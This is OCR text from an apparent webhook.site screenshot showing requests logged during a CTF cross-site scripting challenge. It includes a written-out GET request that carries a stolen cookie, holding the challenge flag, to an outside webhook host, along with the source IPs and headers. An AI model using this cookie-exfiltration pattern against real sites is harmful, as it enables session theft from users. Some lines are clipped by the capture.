 7d 872678c3 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
NBOX (2/50) Newest First
earch Query ?
GET #37bf2 219.145.245.228
026/11/07 17:17:00 0 bytes
GET #c0c5f 125.76.216.146
026/11/07 17:15:41 0 bytes
Request Details & Headers
GET https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/?cookie=flag=ctfhub{73...
Host 219.145.245.228 http/2.0 Whois Shodan Netify Censys VirusTotal
Location CN Beijing, China China Telecom
Date 2026/11/07 17:17:00 (几秒前)
Size 0 bytes
Time 0.001 sec
ID 37bf2c97-a80f-45ac-a9ee-e45d72a32ada
Note Add Note
accept-language en-US
accept-encoding gzip, deflate, br
referer http://challenge-ae5d0
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linu
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
S
Query strings
cookie flag=ctfhub{735a14a82c76f0a9d75617d0}